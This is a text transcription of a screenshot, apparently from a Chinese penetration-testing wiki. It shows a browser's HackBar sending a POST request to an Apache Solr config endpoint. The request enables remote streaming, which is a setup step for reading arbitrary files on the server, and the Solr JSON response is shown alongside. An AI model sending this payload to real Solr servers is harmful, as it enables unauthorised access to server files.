 不安全 /solr/ckan/config
5 H
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时
1 // 20210317223103
2 // http:// /solr/ckan/config
3
4 {
5 "responseHeader": {
6 "status": 0,
7 "QTime": 0
8 },
9 "errorMessages": [
10 {
11 "lh62uhhfyzf": "=",
12 "errorMessages": [
13 "Unknown operation 'lh62uhhfyzf' "
14 ]
15 }
16 ],
17 "WARNING": "This response format is experimental.  It is likely to change in the future."
18 }
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Edito
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /solr/ckan/config
Enable POST
enctype
application/json
ADD HEADER
Body
{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
PeiQi 文库